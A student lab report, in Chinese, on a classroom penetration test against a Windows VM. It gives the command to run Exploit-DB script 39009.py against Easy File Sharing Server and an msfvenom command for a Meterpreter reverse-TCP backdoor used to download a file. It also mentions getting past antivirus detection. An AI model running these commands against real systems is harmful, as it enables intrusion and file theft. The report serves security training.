一、漏洞渗透测试

1、靶机安装easy file sharing server(efssetup_2018.zip)



2、利用Nmap扫描发现靶机(Windows)运行了该服务。P99-100

3、利用该漏洞,使得靶机运行计算器。P116-119

具体实现过程:

- 使用namp扫描目标计算机:

查看目标计算机的相关信息



- 查找EasyFileSharing的有关漏洞:





- 查看脚本代码:

截图



- 执行该脚本:

使用命令:python /usr/share/exploitdb/exploits/windows/remote/39009.py 目标IP



- 执行结果:

Easy File Sharing Web Server服务崩溃,运行计算机

二、Metasploit应用

1、生成主控端、被控端。

2、获得靶机(Windows)控制权。

3、下载靶机上任意一个文件。

P121-123;140-145

具体过程:



- 生成一个被控端

命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=目标IP lport=5000 -f exe -o /root/payload.exe





生成的文件:

- 生成主控端后,在目标计算机运行被控端,获得目标计算机的控制权,如图所示:

- 对目标计算机的控制操作

查看目标计算机的文件信息,并下载文件hxy.txt文件

Ls //查看

Download 文件名 //下载文件

总结:经过对多台不同的虚拟机的测试尝试,初步掌握了漏洞测试的基本操作,以及加深了对漏洞渗透测试的理解。遇到的问题:生成的被控端payload会被系统辨别为木马,需要将被控端进行压缩或者关闭防火墙,才能将被控端发送到靶机上。尝试过在物理机上运行Easy File Sharing Web Server服务,然后在Kali上运行相应的py脚本,kali上显示运行成功,但是计算机上没有任何反应,猜想是防火墙阻止了该脚本的运行。